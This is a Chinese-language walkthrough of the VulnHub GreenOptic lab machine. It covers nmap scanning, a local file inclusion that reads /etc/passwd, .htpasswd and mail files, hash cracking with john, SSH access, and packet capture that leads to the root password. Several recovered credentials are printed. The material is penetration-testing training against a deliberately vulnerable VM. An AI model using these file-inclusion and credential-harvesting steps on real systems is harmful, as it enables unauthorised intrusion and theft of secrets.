一、準備工作

kali和靶機都選擇NAT模式(kali與靶機同網段)

1.靶場環境

下載鏈接:GreenOptic: 1 ~ VulnHub



2.kali的ip

命令:ifconfig

3.靶機的ip

掃描靶機ip

sudo arp-scan -l

二、信息收集

1.nmap的信息收集

(1)掃描靶機開放的端口及其服務

nmap -A -sV 192.168.101.123



2.網站的信息收集

(1)靶機開放了80端口,先訪問靶機網站看看有什么有用的信息

貌似沒有什么信息





(2)靶機開放了10000端口,在瀏覽器中查看一下是否存在有用的信息



發現可能是dns域名解析的問題訪問不到http://192.168.101.123:1000,在/etc/hosts文件添加如下信息

192.168.101.123 websrv01.greenoptic.vm

修改完成后,點擊剛才頁面提示的那個網站

隨即進入到登錄界面

暫時不知賬號密碼,先放一放



(3)dirb掃描網站的登錄界面

dirb http://192.168.101.123

瀏覽器登錄http://192.168.101.123/account,發現了一個登錄界面



雖然沒有賬號密碼登錄,但是發現了url可能存在文件包含

http://192.168.101.123/account/index.php?include=/etc/passwd

如上圖所示,創建一個文件將這些用戶名收集起來,將篩選出來的用戶放到username里面

vim user

cat user | grep /bin/bash

vim username



dnsenum --dnsserver 192.168.101.123 --enum greenoptic.vm

(4)找到了另一個域名,設置hosts后訪問。發現需要賬號密碼

dig @192.168.101.123 greenoptic.vm axfr

在/etc/hosts 添加recoveryplan.greenoptic.vm域名

(5)發現一個加密的密碼

在view-source:http://192.168.101.123/account/index.php?include=/var/www/.htpasswd一個密碼

staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.

(6)用john進行md5解密

cp password password.dc

john --wordlist=/usr/share/wordlists/rockyou.txt password.dc

(7)成功登錄http://recoveryplan.greenoptic.vm/

用剛才獲取到用戶密碼登錄http://recoveryplan.greenoptic.vm/



進入到key information, 按照提示利用本地文件包含去讀terry-/var/mail/terry和sam-/var/mail/sam的郵件,同時下載dpi.zip。 下載好dpi.zip后解壓它

cd /下載

unzip dpi.zip

發現解壓時需要密碼,提示說以郵件形式發送



查看郵件

view-source:http://192.168.101.123/account/index.php?include=/var/mail/sam



利用HelloSunshine123密碼解壓得出dpi.pcap文件



(7)wireshark流量分析

使用wireshark對dpi.pcap文件進行流量分析

wireshark

1.選擇要分析的文件

2.分析

點擊統計里面的conversation

tcp流量是當中最多的,可能存在信息

3.找到一組賬號密碼

alex:FwejAASD1



利用剛才得到用戶密碼,ssh遠程登錄

ssh alex@192.168.101.123

3.獲取shell

三、漏洞的發現與利用



1.pspy64s監聽進程

(1)下載好pspy64s工具到/var/www/html下面

cd /var/www/html

wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s

將pspy64s工具下載到靶機上

(2)在kali開啟一個Http服務

python -m SimpleHTTPServer

(3)遠程用戶alex下載pspy64s工具

wget 192.168.101.10:8000/pspy64s

(4)提升pspy64s權限

chmod 777 pspy64s

ls -l



(5)啟動pspy64s查看進程,尋找可以利用的漏洞

./pspy64s

2.通過流量包分析



用戶alex文件夾下有一個wireshark文件夾,同時還發現alex屬于wireshark用戶組

ls -all

cat /etc/group|grep wireshark

使用dumpcap抓取本地環回地址包一段時間,下載到本地使用wireshark解析。

dumpcap -w test.pcap -i lo

一段時間后ctrl+c退出

將流量包下載到kali上



在靶機

cp test.pcap /tmp/

在kali

scp alex@192.168.101.123:/tmp/test.pcap ./

wireshark

發現有Auth包,base64解碼得到了root用戶口令ASfojoj2eozxczzmedlmedASASDKoj3o

拿下flag

cd /root

cat root.txt

:vmstat命令)

:覆蓋索引或列包含)

)

實現數組的遍歷及while list each 的使用)